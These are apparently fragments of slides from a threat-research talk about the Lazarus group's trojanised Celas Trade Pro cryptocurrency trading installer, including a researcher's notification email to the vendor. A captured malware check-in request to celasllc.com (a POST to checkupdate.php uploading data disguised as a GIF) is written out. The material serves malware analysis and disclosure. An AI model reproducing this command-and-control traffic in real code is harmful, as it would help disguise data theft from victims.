 www.celasllc.com
POST /checkupdate.php HTTP/1.1
Accept: image/gif, ..
Host: www.celasllc.com
--jeus
Content-Disposition: form-data; name=“api”;
get_config
--jeus
Content-Disposition: form-data; name=“upload”;
filename=“temp.gif”
GIF89a...
To: SUPPORT@celasllc.com
Date: Jul 20, 2018, 4:45 PM
Subject: Question about Celas Trade Pro
Hi,
This is Seongsu Park from Kaspersky
Lab(www.kaspersky.com). Recently, we investigating
specific cyber attack, and we suspect the Celas Trade
Pro trading program is compromised by a threat actor.
celastradepro_win_installer_1.00.00.msi
Cryptocurrency
Exchange
Known Lazarus malware
Kind researcher